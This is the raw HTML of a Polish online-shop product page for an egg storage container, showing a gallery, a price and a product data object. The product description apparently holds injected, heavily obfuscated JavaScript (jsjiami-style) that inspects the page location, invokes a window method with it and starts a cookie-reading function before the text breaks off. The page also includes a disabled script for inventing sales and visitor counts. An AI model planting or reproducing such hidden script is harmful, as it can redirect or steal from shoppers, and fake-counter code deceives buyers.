                      aria-label="Załaduj obraz 8 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-8"
                    >
                      <img id="Thumbnail-template--25142871851292__main-8"
                        srcset="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=59 59w,
                                //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=118 118w,
                                //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=84 84w,
                                //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=168 168w,
                                //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=130 130w,
                                //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?crop=center&height=84&v=1694401833&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-9" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610131740"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 9 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-9"
                    >
                      <img id="Thumbnail-template--25142871851292__main-9"
                        srcset="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-10" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610164508"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 10 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-10"
                    >
                      <img id="Thumbnail-template--25142871851292__main-10"
                        srcset="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-11" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610197276"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 11 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-11"
                    >
                      <img id="Thumbnail-template--25142871851292__main-11"
                        srcset="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-12" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610230044"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 12 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-12"
                    >
                      <img id="Thumbnail-template--25142871851292__main-12"
                        srcset="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-13" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610262812"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 13 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-13"
                    >
                      <img id="Thumbnail-template--25142871851292__main-13"
                        srcset="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25142871851292__main-14" class="thumbnail-list__item slider__slide" data-target="template--25142871851292__main-34813610295580"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Załaduj obraz 14 do widoku galerii"
                      
                      aria-controls="GalleryViewer-template--25142871851292__main"
                      aria-describedby="Thumbnail-template--25142871851292__main-14"
                    >
                      <img id="Thumbnail-template--25142871851292__main-14"
                        srcset="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=59 59w,
                                //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=118 118w,
                                //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=84 84w,
                                //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=168 168w,
                                //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=130 130w,
                                //dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834&width=260 260w"
                        src="//dessove.com/cdn/shop/products/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?crop=center&height=84&v=1694401834&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatyczny pojemnik do przechowywania jajek"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Przesuń w prawo" aria-controls="GalleryThumbnails-template--25142871851292__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25142871851292__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Automatyczny pojemnik do przechowywania jajek</h1>
              <a href="/products/box-1" class="product__title">
                <h2 class="h1">
                  Automatyczny pojemnik do przechowywania jajek
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25142871851292__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Cena regularna</span>
      <span class="price-item price-item--regular">
        129,00 zł
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        129,00 zł
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Cena sprzedaży</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Cena jednostkowa</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;na&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Wyprzedane
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8619312021788,"title":"Automatyczny pojemnik do przechowywania jajek","handle":"box-1","description":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return 